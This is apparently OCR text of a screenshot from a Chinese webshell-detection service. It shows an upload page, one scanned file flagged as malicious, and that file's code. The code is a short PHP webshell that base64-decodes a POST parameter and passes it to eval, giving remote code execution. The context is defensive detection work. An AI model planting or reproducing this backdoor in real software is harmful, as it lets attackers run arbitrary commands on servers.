 webshell检测 检测 用户排名 欢迎您: test 登出
*.php / *.jsp / *.asp / *.aspx
文件上传
将文件拖动到此处或者 点击上传
允许批量上传jsp、asp、php、aspx文件，一次上传最多20个webshell。
ff8e0234e20c3edccf37d240d1bda4dd.php
文件MD5 文件名 检测状态 用户反馈 上传时间 搜索
ff8e0234e20c3edccf3
7d240d1bda4dd
ff8e0234e20c3edccf
37d240d1bda4dd.ph
p
恶意 未反馈 2023-02-24 10:49:28 误报 漏报 代码 重检
共 1 条 10条/页 1 前往 1 页
webshellMD5:ff8e0234e20c3edccf37d240d1bda4dd
1 <?php
2 $mujj = $_POST['z'];
3 if($mujj!="")
4 {
5 $xsser = base64_decode($_POST['z0']);
6 @eval("\$safedg = $xsser;")
7 }
8 ?>
退出 关闭
user_info